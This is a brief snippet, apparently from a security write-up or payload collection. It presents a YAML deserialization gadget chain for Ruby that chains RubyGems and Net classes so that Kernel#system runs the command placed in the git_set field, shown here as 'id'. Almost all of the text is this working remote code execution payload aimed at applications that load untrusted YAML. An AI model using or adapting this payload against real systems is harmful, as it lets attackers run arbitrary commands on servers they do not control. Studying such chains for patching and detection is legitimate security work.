 The actual command to execute is in the git_set entry:
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: id
         method_id: :resolve